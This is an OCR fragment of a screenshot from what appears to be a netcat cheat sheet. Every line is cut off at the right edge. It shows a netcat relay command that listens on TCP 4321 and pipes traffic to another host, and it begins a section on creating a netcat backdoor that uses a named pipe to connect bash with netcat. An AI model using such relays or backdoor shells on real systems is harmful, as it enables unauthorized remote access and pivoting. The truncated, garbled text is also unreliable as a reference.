
Netcat relay used to fo
by the host on TCP 4321
8123

```bash

nc -l -p 4321 | nc 10.0
```

Create a `netcat` backd
This generates a named 
funnel data between `ba